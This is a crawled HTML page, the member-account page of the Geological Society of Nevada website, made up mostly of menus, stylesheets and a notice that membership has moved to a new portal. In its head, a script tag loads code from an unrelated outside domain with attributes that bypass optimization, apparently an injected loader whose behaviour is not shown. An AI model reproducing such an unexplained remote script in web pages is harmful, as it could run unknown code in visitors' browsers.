

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/my-account/
body_size: 9176
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>My Account &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fmy-account%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fmy-account%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/pages/729" /><link rel="canonical" href="https://www.gsnv.org/my-account/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-729" class="wp-singular page-template-default page page-id-729 page-parent wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce-account woocommerce-page woocommerce-no-js subpage section-my-account gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-23856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	My Account	</span>
</h1>
<div class="inner">

<p><a href="https://www.gsnv.org/gsn-member-directory/"><strong>Membership Directory </strong></a></p>
<p><strong><a href="https://www.gsnv.org/resources/presentations/">Past Presentations</a></strong></p>
<h2 style="font-weight: bold; text-align: center;">Membership moved — please use our new member portal</h2>
